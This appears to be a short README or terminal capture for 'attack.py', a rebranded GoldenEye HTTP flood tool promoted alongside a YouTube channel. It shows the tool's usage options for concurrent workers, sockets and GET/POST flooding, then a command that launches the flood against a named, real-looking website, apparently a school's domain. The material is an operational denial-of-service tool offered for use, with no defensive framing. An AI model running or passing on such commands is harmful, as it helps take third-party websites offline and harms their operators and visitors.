 README.md attack.py
$ python attack.py
JANGAN LUPA SUPPORT CHANNEL YOUTUBE SAYA -PROFESOR ACC-
-----------------------------------------------------------------------------------------------------------
GoldenEye v2.1 by ProfAcc <YT:Profesor Acc>
USAGE: ./ProfDDOS.py <url> [OPTIONS]
OPTIONS:
Flag Description Default
-u, --useragents File with user-agents to use (default: randomly generated)
-w, --workers Number of concurrent workers (default: 10)
-s, --sockets Number of concurrent sockets (default: 500)
-m, --method HTTP Method to use 'get' or 'post' or 'random' (default: get)
-n, --nosslcheck Do not verify SSL Certificate (default: True)
-d, --debug Enable Debug Mode [more verbose output](default: False)
-h, --help Shows this help
-----------------------------------------------------------------------------------------------------------
$ python attack.py http://ma.matholiulhudabugel.com -m post
ESC ↹ CTRL ALT — ↓